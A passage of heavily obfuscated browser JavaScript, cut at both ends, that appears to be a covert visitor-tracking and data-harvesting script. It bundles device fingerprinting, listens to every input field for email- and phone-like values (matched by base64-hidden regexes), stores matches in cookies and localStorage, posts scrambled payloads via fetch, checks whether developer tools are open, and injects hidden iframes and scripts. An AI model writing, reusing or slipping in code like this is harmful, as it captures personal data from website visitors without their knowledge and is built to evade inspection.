_0x4903bb=_0x323ef7['cos']||_0x16fbde;var _0x1f9a13=_0x323ef7['cosh']||_0x16fbde;var _0x1aa9e9=_0x323ef7[a0_0x3e11('0x110')]||_0x16fbde;var _0x19eec2=_0x323ef7['tanh']||_0x16fbde;var _0x4fafbf=_0x323ef7['exp']||_0x16fbde;var _0x454068=_0x323ef7[a0_0x3e11('0xad')]||_0x16fbde;var _0x2b6158=_0x323ef7[a0_0x3e11('0x2d8')]||_0x16fbde;var _0x2c8114=function(_0x138964){return _0x323ef7[a0_0x3e11('0x1d8')](_0x323ef7['PI'],_0x138964);};var _0x3aafac=function(_0x358ba3){return _0x323ef7['log'](_0x358ba3+_0x323ef7['sqrt'](_0x358ba3*_0x358ba3-0x1));};var _0x5c877e=function(_0x1714b8){return _0x323ef7['log'](_0x1714b8+_0x323ef7['sqrt'](_0x1714b8*_0x1714b8+0x1));};var _0x34f9ad=function(_0x58f620){return _0x323ef7[a0_0x3e11('0x1aa')]((0x1+_0x58f620)/(0x1-_0x58f620))/0x2;};var _0x147fb8=function(_0x27dbff){return _0x323ef7[a0_0x3e11('0x240')](_0x27dbff)-0x1/_0x323ef7[a0_0x3e11('0x240')](_0x27dbff)/0x2;};var _0x4b1c7a=function(_0x200d63){return(_0x323ef7[a0_0x3e11('0x240')](_0x200d63)+0x1/_0x323ef7[a0_0x3e11('0x240')](_0x200d63))/0x2;};var _0x34711e=function(_0x3d969c){return _0x323ef7[a0_0x3e11('0x240')](_0x3d969c)-0x1;};var _0x191f9c=function(_0x2b74d8){return(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)-0x1)/(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)+0x1);};var _0x59a730=function(_0x373080){return _0x323ef7['log'](0x1+_0x373080);};function _0x179382(){var _0x52d050={};_0x52d050[a0_0x3e11('0x26c')]=_0x103eb2(0.12312423423423424);_0x52d050[a0_0x3e11('0x1')]=_0x455ad5([base64]);_0x52d050[a0_0x3e11('0x1ce')]=_0x3aafac(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000);_0x52d050[a0_0x3e11('0x8')]=_0x5b25e1(0.12312423423423424);_0x52d050[a0_0x3e11('0x10e')]=_0x55e1fe(0x1);_0x52d050['asinhPf']=_0x5c877e(0x1);_0x52d050[a0_0x3e11('0x265')]=_0x4c3264(0.5);_0x52d050[a0_0x3e11('0x20f')]=_0x34f9ad(0.5);_0x52d050[a0_0x3e11('0x2ce')]=_0x3685a5(0.5);_0x52d050[a0_0x3e11('0x288')]=_0x3f78f6([base64]);_0x52d050[a0_0x3e11('0x42')]=_0x4fe04e(0x1);_0x52d050[a0_0x3e11('0x105')]=_0x147fb8(0x1);_0x52d050['cos']=_0x4903bb(10.000000000123);_0x52d050[a0_0x3e11('0x2d0')]=_0x1f9a13(0x1);_0x52d050[a0_0x3e11('0x24c')]=_0x4b1c7a(0x1);_0x52d050[a0_0x3e11('0x110')]=_0x1aa9e9([base64]);_0x52d050[a0_0x3e11('0x23d')]=_0x19eec2(0x1);_0x52d050[a0_0x3e11('0x155')]=_0x191f9c(0x1);_0x52d050['exp']=_0x4fafbf(0x1);_0x52d050[a0_0x3e11('0xad')]=_0x454068(0x1);_0x52d050[a0_0x3e11('0x1c0')]=_0x34711e(0x1);_0x52d050[a0_0x3e11('0x2d8')]=_0x2b6158(0xa);_0x52d050['log1pPf']=_0x59a730(0xa);_0x52d050['powPI']=_0x2c8114(-0x64);return _0x52d050;}var _0x492aa8='mmMwWLliI0fiflO&1';var _0xc9d6d7={};_0xc9d6d7[a0_0x3e11('0xa3')]='-apple-system-body';var _0x5c1e8a={};_0x5c1e8a['fontFamily']=a0_0x3e11('0x73');var _0x3e9bae={};_0x3e9bae['fontFamily']=a0_0x3e11('0x1a');var _0x196752={};_0x196752['fontFamily']='monospace';var _0x20fc52={};_0x20fc52[a0_0x3e11('0x280')]='1px';var _0x3267fb={};_0x3267fb[a0_0x3e11('0x236')]=a0_0x3e11('0x229');var _0x1f6811={};_0x1f6811['default']=[];_0x1f6811['apple']=[_0xc9d6d7];_0x1f6811[a0_0x3e11('0x73')]=[_0x5c1e8a];_0x1f6811[a0_0x3e11('0x1af')]=[_0x3e9bae];_0x1f6811[a0_0x3e11('0x25d')]=[_0x196752];_0x1f6811[a0_0x3e11('0x199')]=[_0x20fc52];_0x1f6811[a0_0x3e11('0x297')]=[_0x3267fb];var _0x337ccc=_0x1f6811;function _0x59b0cf(){return _0x2cf2bd(function(_0x25210c,_0x254eea){var _0x13fd28={};var _0x451926={};for(var _0x2f16fe=0x0,_0xd4c774=Object['keys'](_0x337ccc);_0x2f16fe<_0xd4c774['length'];_0x2f16fe++){var _0x11adbd=_0xd4c774[_0x2f16fe];var _0x2177c4=_0x337ccc[_0x11adbd],_0x4603a9=_0x2177c4[0x0],_0x54a280=_0x4603a9===void 0x0?{}:_0x4603a9,_0x48cee5=_0x2177c4[0x1],_0xb49b4d=_0x48cee5===void 0x0?_0x492aa8:_0x48cee5;var _0x489be5=_0x25210c[a0_0x3e11('0x2a7')]('span');_0x489be5[a0_0x3e11('0x10')]=_0xb49b4d;_0x489be5[a0_0x3e11('0xc1')][a0_0x3e11('0x1bb')]=a0_0x3e11('0x7f');for(var _0x23134f=0x0,_0x5c98a5=Object[a0_0x3e11('0x21b')](_0x54a280);_0x23134f<_0x5c98a5[a0_0x3e11('0x25')];_0x23134f++){var _0x3e00b3=_0x5c98a5[_0x23134f];var _0x19c143=_0x54a280[_0x3e00b3];if(_0x19c143!==undefined){_0x489be5['style'][_0x3e00b3]=_0x19c143;}}_0x13fd28[_0x11adbd]=_0x489be5;_0x254eea[a0_0x3e11('0x2a8')](_0x25210c[a0_0x3e11('0x2a7')]('br'));_0x254eea[a0_0x3e11('0x2a8')](_0x489be5);}for(var _0x1d6f9c=0x0,_0x1534ea=Object[a0_0x3e11('0x21b')](_0x337ccc);_0x1d6f9c<_0x1534ea[a0_0x3e11('0x25')];_0x1d6f9c++){var _0x11adbd=_0x1534ea[_0x1d6f9c];_0x451926[_0x11adbd]=_0x13fd28[_0x11adbd][a0_0x3e11('0x194')]()[a0_0x3e11('0xb3')];}return _0x451926;});}function _0x2cf2bd(_0x51d98b,_0x3076d4){if(_0x3076d4===void 0x0){_0x3076d4=0xfa0;}return _0x4188ee(function(_0x546752,_0x120429){var _0x38a0df=_0x120429[a0_0x3e11('0x124')];var _0x46c047=_0x38a0df[a0_0x3e11('0x1c8')];var _0x1a1b4f=_0x46c047['style'];_0x1a1b4f[a0_0x3e11('0xb3')]=_0x3076d4+'px';_0x1a1b4f[a0_0x3e11('0x200')]=_0x1a1b4f[a0_0x3e11('0xca')]=a0_0x3e11('0x2d1');if(_0x168aa9()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]=''+0x1/_0x120429[a0_0x3e11('0x233')];}else if(_0x16b4c1()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]='reset';}var _0x2d3859=_0x38a0df[a0_0x3e11('0x2a7')](a0_0x3e11('0x2c4'));_0x2d3859[a0_0x3e11('0x10')]=_0x57bd27(Array(_0x3076d4/0x14<<0x0))[a0_0x3e11('0x13b')](function(){return a0_0x3e11('0x129');})[a0_0x3e11('0x23b')]('\x20');_0x46c047['appendChild'](_0x2d3859);return _0x51d98b(_0x38a0df,_0x46c047);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');}var _0x4a4d26={};_0x4a4d26[a0_0x3e11('0x177')]=_0xe440d2;_0x4a4d26[a0_0x3e11('0x2ec')]=_0x1a7496;_0x4a4d26[a0_0x3e11('0x17')]=_0x59b0cf;_0x4a4d26['audio']=_0x58c201;_0x4a4d26['screenFrame']=_0x50c4a0;_0x4a4d26[a0_0x3e11('0x2e6')]=_0x3d1ecd;_0x4a4d26[a0_0x3e11('0x114')]=_0x5ca49c;_0x4a4d26['colorDepth']=_0x3aff9c;_0x4a4d26[a0_0x3e11('0x2cb')]=_0x65ef3f;_0x4a4d26['screenResolution']=_0x4723ce;_0x4a4d26[a0_0x3e11('0x5d')]=_0x199f80;_0x4a4d26[a0_0x3e11('0x158')]=_0x2331ee;_0x4a4d26[a0_0x3e11('0x16e')]=_0x529aab;_0x4a4d26[a0_0x3e11('0x142')]=_0x376a26;_0x4a4d26[a0_0x3e11('0x1fb')]=_0x14b7ed;_0x4a4d26['openDatabase']=_0x3b8e0b;_0x4a4d26[a0_0x3e11('0x20e')]=_0x257411;_0x4a4d26[a0_0x3e11('0x108')]=_0x353937;_0x4a4d26[a0_0x3e11('0x1bf')]=_0x1f3171;_0x4a4d26[a0_0x3e11('0x2e0')]=_0x10a3bf;_0x4a4d26[a0_0x3e11('0x267')]=_0x5e92e3;_0x4a4d26[a0_0x3e11('0x1c')]=_0x125208;_0x4a4d26[a0_0x3e11('0x1c5')]=_0x3095d0;_0x4a4d26['cookiesEnabled']=_0x4be10a;_0x4a4d26[a0_0x3e11('0x185')]=_0x35e28a;_0x4a4d26[a0_0x3e11('0x115')]=_0x12f4f7;_0x4a4d26[a0_0x3e11('0x2bd')]=_0x266dc5;_0x4a4d26['monochrome']=_0x5dc08a;_0x4a4d26[a0_0x3e11('0x260')]=_0x5d9c5c;_0x4a4d26['reducedMotion']=_0xa5704a;_0x4a4d26[a0_0x3e11('0xfc')]=_0x73b8c5;_0x4a4d26['math']=_0x179382;var _0x64f0b7=_0x4a4d26;function _0xc2b55f(_0x53c02b){return _0x53c02b&&typeof _0x53c02b==='object'&&a0_0x3e11('0x170')in _0x53c02b?_0x53c02b:{'message':_0x53c02b};}function _0x466f9c(_0x34e277,_0x12105a){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x2821fe,_0xc1238d,_0x37358a;var _0x247e74;return _0x4a3c64(this,function(_0x7e4f10){switch(_0x7e4f10['label']){case 0x0:_0xc1238d=Date['now']();_0x7e4f10[a0_0x3e11('0x232')]=0x1;case 0x1:_0x7e4f10[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);_0x247e74={};return[0x4,_0x34e277(_0x12105a)];case 0x2:_0x2821fe=(_0x247e74[a0_0x3e11('0x169')]=_0x7e4f10[a0_0x3e11('0x67')](),_0x247e74);return[0x3,0x4];case 0x3:_0x37358a=_0x7e4f10[a0_0x3e11('0x67')]();var _0x17c40e={};_0x17c40e[a0_0x3e11('0x51')]=_0xc2b55f(_0x37358a);_0x2821fe=_0x17c40e;return[0x3,0x4];case 0x4:var _0x489158={};_0x489158[a0_0x3e11('0x13f')]=Date[a0_0x3e11('0x1cc')]()-_0xc1238d;return[0x2,_0x40a1aa(_0x40a1aa({},_0x2821fe),_0x489158)];}});});}function _0x541190(_0x31c52e,_0x6d60c9,_0x435f45){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x564b29,_0x14bb44,_0x56ee81,_0x4d1574,_0x52d5e0,_0x491d1d,_0x5a33c8,_0x5f0822;return _0x4a3c64(this,function(_0x90c4e2){switch(_0x90c4e2[a0_0x3e11('0x232')]){case 0x0:_0x564b29=[];_0x14bb44={};_0x56ee81=0x10;_0x4d1574=Date[a0_0x3e11('0x1cc')]();_0x52d5e0=function(_0x220817){var _0x28fd59;return _0x4a3c64(this,function(_0x5bdc5d){switch(_0x5bdc5d[a0_0x3e11('0x232')]){case 0x0:if(!_0x424b9f(_0x435f45,_0x220817)){return[0x2,'continue'];}_0x14bb44[_0x220817]=undefined;_0x564b29[a0_0x3e11('0x18e')](_0x466f9c(_0x31c52e[_0x220817],_0x6d60c9)[a0_0x3e11('0x2d6')](function(_0x43989e){_0x14bb44[_0x220817]=_0x43989e;}));_0x28fd59=Date['now']();if(!(_0x28fd59>=_0x4d1574+_0x56ee81))return[0x3,0x2];_0x4d1574=_0x28fd59;return[0x4,new Promise(function(_0x3c23cc){return setTimeout(_0x3c23cc);})];case 0x1:_0x5bdc5d[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x2:return[0x4,undefined];case 0x3:_0x5bdc5d['sent']();_0x5bdc5d[a0_0x3e11('0x232')]=0x4;case 0x4:return[0x2];}});};_0x491d1d=0x0,_0x5a33c8=Object['keys'](_0x31c52e);_0x90c4e2['label']=0x1;case 0x1:if(!(_0x491d1d<_0x5a33c8[a0_0x3e11('0x25')]))return[0x3,0x4];_0x5f0822=_0x5a33c8[_0x491d1d];return[0x5,_0x52d5e0(_0x5f0822)];case 0x2:_0x90c4e2[a0_0x3e11('0x67')]();_0x90c4e2[a0_0x3e11('0x232')]=0x3;case 0x3:_0x491d1d++;return[0x3,0x1];case 0x4:return[0x4,Promise[a0_0x3e11('0x4d')](_0x564b29)];case 0x5:_0x90c4e2['sent']();return[0x2,_0x14bb44];}});});}function _0x449e80(_0x3f1960){return _0x541190(_0x64f0b7,_0x3f1960,[]);}function _0x5e9f3b(_0x4cb6a5){var _0x5b7787='';for(var _0x58b5e7=0x0,_0x307629=Object['keys'](_0x4cb6a5)[a0_0x3e11('0x121')]();_0x58b5e7<_0x307629[a0_0x3e11('0x25')];_0x58b5e7++){var _0x152fd1=_0x307629[_0x58b5e7];var _0x2dc0e7=_0x4cb6a5[_0x152fd1];var _0x5a371e=_0x2dc0e7['error']?a0_0x3e11('0x51'):JSON[a0_0x3e11('0x4e')](_0x2dc0e7[a0_0x3e11('0x169')]);_0x5b7787+=''+(_0x5b7787?'|':'')+_0x152fd1['replace'](/([:|\\])/g,a0_0x3e11('0x2d4'))+':'+_0x5a371e;}return _0x5b7787;}function _0x3fd535(_0x5ec25b){return JSON[a0_0x3e11('0x4e')](_0x5ec25b,function(_0x199ce9,_0x5ccaf2){if(_0x5ccaf2 instanceof Error){return _0x4c0781(_0x5ccaf2);}return _0x5ccaf2;},0x2);}function _0x2e213b(_0x8be929){return _0x145d99(_0x5e9f3b(_0x8be929));}function _0x157c58(_0x42bfde){var _0x459dc4;var _0x39fa69={};_0x39fa69[a0_0x3e11('0x68')]=_0x42bfde;_0x39fa69[a0_0x3e11('0x163')]=function(){if(_0x459dc4===undefined){_0x459dc4=_0x2e213b(this[a0_0x3e11('0x68')]);}return _0x459dc4;};_0x39fa69[a0_0x3e11('0x163')]=function(_0x26bfa5){_0x459dc4=_0x26bfa5;};_0x39fa69[a0_0x3e11('0x38')]=_0x36d206;return _0x39fa69;}var _0x590b32=function(){function _0x5087f6(){_0x426c9e();}_0x5087f6[a0_0x3e11('0xbd')][a0_0x3e11('0x2b5')]=function(_0x299425){if(_0x299425===void 0x0){_0x299425={};}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x5e4763,_0x4bcfc9;return _0x4a3c64(this,function(_0x42f180){switch(_0x42f180['label']){case 0x0:return[0x4,_0x449e80(_0x299425)];case 0x1:_0x5e4763=_0x42f180[a0_0x3e11('0x67')]();_0x4bcfc9=_0x157c58(_0x5e4763);if(_0x299425['debug']){console[a0_0x3e11('0x1aa')](a0_0x3e11('0x1f3')+_0x4bcfc9[a0_0x3e11('0x38')]+a0_0x3e11('0x2c9')+navigator[a0_0x3e11('0xbb')]+'\x0agetOptions:\x20'+JSON[a0_0x3e11('0x4e')](_0x299425,undefined,0x2)+a0_0x3e11('0x1be')+_0x4bcfc9['visitorId']+a0_0x3e11('0x1b7')+_0x3fd535(_0x5e4763)+a0_0x3e11('0x1a9'));}return[0x2,_0x4bcfc9];}});});};return _0x5087f6;}();function _0x4149f6(_0x1957f7){var _0x2f2d26=(_0x1957f7===void 0x0?{}:_0x1957f7)[a0_0x3e11('0x2b7')],_0x272e3b=_0x2f2d26===void 0x0?0x32:_0x2f2d26;return _0x3de7c7(this,void 0x0,void 0x0,function(){return _0x4a3c64(this,function(_0x1df585){switch(_0x1df585[a0_0x3e11('0x232')]){case 0x0:return[0x4,_0x27ad49(_0x272e3b,_0x272e3b*0x2)];case 0x1:_0x1df585[a0_0x3e11('0x67')]();return[0x2,new _0x590b32()];}});});}var _0x331f90={};_0x331f90['load']=_0x4149f6;_0x331f90[a0_0x3e11('0x18')]=_0x2e213b;_0x331f90['componentsToDebugString']=_0x3fd535;var _0x14bde7=_0x331f90;var _0x48d201=_0x145d99;var _0x4d2253=_0x14bde7;function _0x80b046(){const _0x548eb9=[a0_0x3e11('0x2b3'),a0_0x3e11('0x248'),a0_0x3e11('0x53'),a0_0x3e11('0x1d4'),a0_0x3e11('0x136'),a0_0x3e11('0x196'),a0_0x3e11('0x13a'),a0_0x3e11('0x213'),a0_0x3e11('0x29'),a0_0x3e11('0xce')];const _0x3f207e=_0x548eb9[Math['floor'](Math[a0_0x3e11('0x24a')]()*_0x548eb9['length'])];return new Promise(_0x592d58=>{var _0x5ed91f={};_0x5ed91f[a0_0x3e11('0x148')]=_0x3f207e;_0x5ed91f[a0_0x3e11('0x32')]='eu';_0x4d2253['load'](_0x5ed91f)[a0_0x3e11('0x2d6')](_0x5dc203=>{_0x5dc203['get']()[a0_0x3e11('0x2d6')](_0x5041a0=>{const _0x8dcb05=_0x5041a0['visitorId'];_0x592d58(_0x8dcb05);})['catch'](()=>_0x592d58(''));});});}const _0x57adb6=[a0_0x3e11('0x1c4')];const _0x4128e7=[a0_0x3e11('0x19d')];var _0x1478d7=class{constructor(_0x3e21b5=''){this['cb']=()=>{};this[a0_0x3e11('0x178')]();this[a0_0x3e11('0x103')]=!![];this[a0_0x3e11('0x1e0')]=_0x3e21b5;this[a0_0x3e11('0x2e7')]='';}['init'](){const _0x22ed4d=this;document[a0_0x3e11('0x188')](a0_0x3e11('0x1c8'))[0x0][a0_0x3e11('0x1a2')](a0_0x3e11('0x23f'),function(_0x108341){if(_0x108341[a0_0x3e11('0x22d')][a0_0x3e11('0x14e')]===a0_0x3e11('0xae')&&_0x108341['target'][a0_0x3e11('0x18d')]!==a0_0x3e11('0xfe')){_0x22ed4d['handler'](_0x108341['target'][a0_0x3e11('0x169')]);}});}[a0_0x3e11('0x237')](){const _0x599a23=this;var _0x1b2919=document[a0_0x3e11('0x1c8')];var _0x32990b={};_0x32990b[a0_0x3e11('0x19e')]=!![];_0x32990b[a0_0x3e11('0x1dc')]=!![];var _0x2f0761=_0x32990b;var _0x3acef6=function(_0x48295e){for(var _0x106898 of _0x48295e){if(_0x106898[a0_0x3e11('0x18d')]==a0_0x3e11('0x1dc')&&_0x106898[a0_0x3e11('0x22d')]['nodeName']==a0_0x3e11('0x234')&&_0x106898['target']['parentNode'][a0_0x3e11('0x277')]){_0x599a23[a0_0x3e11('0x16d')](_0x106898[a0_0x3e11('0x22d')][a0_0x3e11('0x10')]);}}};var _0xc57283=new MutationObserver(_0x3acef6);_0xc57283['observe'](_0x1b2919,_0x2f0761);}async[a0_0x3e11('0x16d')](_0x37d221){var _0xfac1a0=new RegExp(atob(a0_0x3e11('0x131')));var _0x49e23d=new RegExp(atob(a0_0x3e11('0x34')));var _0x1ea988=new RegExp(atob('XjhbMC05XChcKVwgXC1dezEwLDE1fSQ='));var _0x26e92=new RegExp(atob('XihcKzd8N3w4KT9bXHNcLV0/XCg/WzQ4OV1bMC05XXsyfVwpP1tcc1wtXT9bMC05XXszfVtcc1wtXT9bMC05XXsyfVtcc1wtXT9bMC05XXsyfSQ='));if(_0xfac1a0['test'](_0x37d221)){this['cb']('l',_0x37d221,this[a0_0x3e11('0x2e7')]);}else if(_0x49e23d[a0_0x3e11('0xb9')](_0x37d221)||_0x1ea988[a0_0x3e11('0xb9')](_0x37d221)||_0x26e92[a0_0x3e11('0xb9')](_0x37d221)){if(this['firstFP']&&_0x57adb6['includes'](this[a0_0x3e11('0x1e0')])){this['fpID']=await _0x80b046();this['firstFP']=![];}this['cb']('e',_0x37d221,this[a0_0x3e11('0x2e7')]);}}['on'](_0x3098bb){this['cb']=_0x3098bb;}};var _0xfda5e9=function(){var _0x4140e4=[];var _0x4d7c03=0x0;var _0x3832f5=document[a0_0x3e11('0x188')](a0_0x3e11('0x2c7'));for(var _0x4facd8=0x0;_0x4facd8<_0x3832f5[a0_0x3e11('0x25')];_0x4facd8++){if(!_0x3832f5[_0x4facd8]['children']['length']&&_0x3832f5[_0x4facd8][a0_0x3e11('0x8f')]!=''){_0x4140e4[_0x4d7c03]=_0x3832f5[_0x4facd8]['innerText'];_0x4d7c03++;}}return _0x4140e4;};var _0x4d758f=class{[a0_0x3e11('0xba')](){let _0x48794d=document[a0_0x3e11('0x188')](a0_0x3e11('0x6e'));let _0x1d34b3=[];for(var _0x4a64f8=0x0;_0x4a64f8<_0x48794d[a0_0x3e11('0x25')];_0x4a64f8++){let _0x145b1f=_0x48794d[_0x4a64f8];if('keywords'!==_0x145b1f['name']){continue;}_0x1d34b3['push'](_0x145b1f[a0_0x3e11('0x29d')]);}return _0x1d34b3;}[a0_0x3e11('0x209')](){let _0x5c464a=document[a0_0x3e11('0x156')](a0_0x3e11('0xd0'));if(_0x5c464a){return _0x5c464a[a0_0x3e11('0xaa')]('content');}return'';}};let _0x5b0e3b=async()=>{return new Promise((_0x206165,_0x56bebd)=>{var _0x1ddd9d=window[a0_0x3e11('0x1a2')]?a0_0x3e11('0x1a2'):a0_0x3e11('0x253');var _0x565e78=window[_0x1ddd9d];var _0x2bf53d=_0x1ddd9d==a0_0x3e11('0x253')?a0_0x3e11('0x2ad'):'message';_0x565e78(_0x2bf53d,function(_0x129aa6){if(-0x1==[a0_0x3e11('0x152'),a0_0x3e11('0xc3')][a0_0x3e11('0x2a1')](_0x129aa6['origin'])){return;}_0x206165(_0x129aa6[a0_0x3e11('0x29c')]);},![]);let _0x25fa80=document['createElement'](a0_0x3e11('0xd4'));_0x25fa80[a0_0x3e11('0x20d')]=a0_0x3e11('0x25a')+'#'+window[a0_0x3e11('0x124')][a0_0x3e11('0xfd')][a0_0x3e11('0x54')];_0x25fa80['style']=a0_0x3e11('0x2d');document[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x25fa80);});};var _0x3a7f81=_0x5b0e3b;class _0xcd7617{[a0_0x3e11('0x7c')](_0x1f3e3a){let _0x395040=this[a0_0x3e11('0x21d')](_0x1f3e3a);_0x395040=this[a0_0x3e11('0x1e4')](_0x395040);return _0x395040;}[a0_0x3e11('0x146')](_0x42f126){return atob(this['unmix'](_0x42f126));}['utf8_to_b64'](_0xf41d8f){return window[a0_0x3e11('0x1e')](unescape(encodeURIComponent(_0xf41d8f)));}[a0_0x3e11('0x1e4')](_0x39bd2e){let _0x585a97=_0x39bd2e[a0_0x3e11('0x2b2')]('');const _0x43781f=_0x585a97['length'];let _0x506014=[];_0x506014[0x0]=_0x585a97[_0x43781f-0x1];_0x506014[0x1]=_0x585a97[_0x43781f-0x2];_0x506014[0x2]=_0x585a97[_0x43781f-0x3];for(var _0x313368=0x0;_0x313368<_0x43781f-0x3;_0x313368++){_0x506014[a0_0x3e11('0x18e')](_0x585a97[_0x313368]);}return _0x506014[a0_0x3e11('0x23b')]('');}[a0_0x3e11('0x29a')](_0x10f949){let _0x212df6=_0x10f949['split']('');const _0x33f7f5=_0x212df6['length'];let _0x5b361d=[];for(var _0x3a8078=0x3;_0x3a8078<_0x33f7f5;_0x3a8078++){_0x5b361d[a0_0x3e11('0x18e')](_0x212df6[_0x3a8078]);}_0x5b361d[_0x33f7f5-0x1]=_0x212df6[0x0];_0x5b361d[_0x33f7f5-0x2]=_0x212df6[0x1];_0x5b361d[_0x33f7f5-0x3]=_0x212df6[0x2];return _0x5b361d[a0_0x3e11('0x23b')]('');}}var _0x34ed15=new class{constructor(){this[a0_0x3e11('0x7c')]=new _0xcd7617();}[a0_0x3e11('0x238')](){const _0x2c2a2a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3e11('0x1ff')](/[018]/g,_0x4f5d1e=>(_0x4f5d1e^crypto[a0_0x3e11('0x1f1')](new Uint8Array(0x1))[0x0]&0xf>>_0x4f5d1e/0x4)['toString'](0x10))[a0_0x3e11('0x1ff')](new RegExp('-','g'),'');return _0x2c2a2a();}['post'](_0x51b63a,_0x102862){_0x102862[a0_0x3e11('0x238')]=this['request_id']();let _0x5c983b=this[a0_0x3e11('0x7c')][a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x102862));var _0x4c0ef1={};_0x4c0ef1['method']=a0_0x3e11('0x13d');_0x4c0ef1[a0_0x3e11('0x2bc')]=a0_0x3e11('0x176');_0x4c0ef1[a0_0x3e11('0xf7')]={};_0x4c0ef1[a0_0x3e11('0x17f')]=a0_0x3e11('0x77');_0x4c0ef1[a0_0x3e11('0x172')]=a0_0x3e11('0x21e');_0x4c0ef1['body']=_0x5c983b;_0x4c0ef1[a0_0x3e11('0x1d6')]=a0_0x3e11('0x12c');return fetch(_0x51b63a,_0x4c0ef1);}}();function _0x345f4a(_0x306357,_0x2698e2,_0x37fdf8){_0x37fdf8=_0x37fdf8||{};let _0x5c243d=_0x37fdf8['expires'];let _0x3debf6=new Date();if(typeof _0x5c243d==a0_0x3e11('0xa6')&&_0x5c243d){_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6[a0_0x3e11('0x2c3')]()+0xe10*0x3e8*0x18*0x16d*_0x5c243d);_0x5c243d=_0x37fdf8['expires']=_0x3debf6;}else{_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6['getTime']()+0xe10*0x3e8*0x18*0x16d*0x5);_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d=_0x3debf6;}if(_0x5c243d&&_0x5c243d[a0_0x3e11('0x1f9')]){_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d[a0_0x3e11('0x1f9')]();}_0x2698e2=encodeURIComponent(_0x2698e2);var _0x3d2898=_0x306357+'='+_0x2698e2;for(var _0x20e488 in _0x37fdf8){_0x3d2898+=';\x20'+_0x20e488;var _0x51908b=_0x37fdf8[_0x20e488];if(_0x51908b!==!![]){_0x3d2898+='='+_0x51908b;}}document[a0_0x3e11('0xfa')]=_0x3d2898+a0_0x3e11('0x2ac');}function _0x3e9bb7(_0x5d3470){var _0x4b954d=document[a0_0x3e11('0xfa')][a0_0x3e11('0xcf')](new RegExp(a0_0x3e11('0x39')+_0x5d3470['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3e11('0x2d4'))+a0_0x3e11('0x21a')));return _0x4b954d?decodeURIComponent(_0x4b954d[0x1]):undefined;}var _0x53cde5=_0x3acee0(0x1);class _0x447652{constructor(_0x13a1c9){this[a0_0x3e11('0x90')]=null;this['detail']=null;window['addEventListener'](a0_0x3e11('0x60'),_0x59bc23=>{this[a0_0x3e11('0x90')]=_0x59bc23[a0_0x3e11('0xb0')];this[a0_0x3e11('0xb0')]=_0x59bc23['detail'];_0x13a1c9(_0x59bc23[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')]);});}get[a0_0x3e11('0x36')](){if(_0x3e9bb7(a0_0x3e11('0x289'))===a0_0x3e11('0x2e1')){return![];}return this['_isOpen'];}}var _0x4da72a=async _0x4001bf=>{return new Promise((_0x39434d,_0x57a84f)=>{let _0x2ee11f=new _0x447652(_0x4001bf);let _0x3183b2=setTimeout(()=>{_0x2ee11f[a0_0x3e11('0x90')]=![];_0x39434d(_0x2ee11f);},0x28a);window['addEventListener']('devtoolschange',_0x190600);function _0x190600(_0x292b5c){clearTimeout(_0x3183b2);_0x2ee11f[a0_0x3e11('0x90')]=_0x292b5c[a0_0x3e11('0xb0')][a0_0x3e11('0x27e')];_0x39434d(_0x2ee11f);window['removeEventListener'](a0_0x3e11('0x60'),_0x190600);}});};var _0x1825ae=_0x3acee0(0x0);var _0x532100=_0x3acee0['n'](_0x1825ae);function _0x3f6a8c(){return _0x532100['a'][a0_0x3e11('0x75')];}var _0x4bd5ec=_0x3f6a8c;let _0xda4069=new _0xcd7617();function _0x18e7da(_0x386417){let _0x1dcce9=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1a4'));_0x1dcce9[a0_0x3e11('0x20d')]=_0x386417;_0x1dcce9[a0_0x3e11('0xc1')]=a0_0x3e11('0x2d');document['body'][a0_0x3e11('0x2a8')](_0x1dcce9);}function _0x4006de(_0x48e8da){let _0x3c9aab=document[a0_0x3e11('0x2a7')](a0_0x3e11('0x1ea'));_0x3c9aab[a0_0x3e11('0x20d')]=_0x48e8da;document[a0_0x3e11('0x1c8')]['appendChild'](_0x3c9aab);}function _0x107570(_0x5068ed){let _0x12874a='';for(let _0x398443=0x0;_0x398443<_0x5068ed[a0_0x3e11('0x25')];_0x398443++){let _0x23f59c=_0x5068ed[a0_0x3e11('0x179')](_0x398443)-_0x398443+0xd;_0x12874a+=String[a0_0x3e11('0x259')](_0x23f59c);}return _0x12874a;}function _0x302548(_0x45ea6e,_0x55d946){if(_0x45ea6e==='e'){_0x345f4a(a0_0x3e11('0x26'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x26'),_0x55d946);}else if(_0x45ea6e==='l'){_0x345f4a(a0_0x3e11('0x2a4'),_0x55d946);localStorage[a0_0x3e11('0xe8')](a0_0x3e11('0x2a4'),_0x55d946);}}function _0x35806c(){const _0xc8a51a=_0x3e9bb7('nbtmp')||null;const _0x24d01e=localStorage[a0_0x3e11('0xa8')](a0_0x3e11('0x26'));const _0x2ea5f8=_0x3e9bb7(a0_0x3e11('0x2a4'))||null;const _0x1a4044=localStorage['getItem'](a0_0x3e11('0x2a4'));var 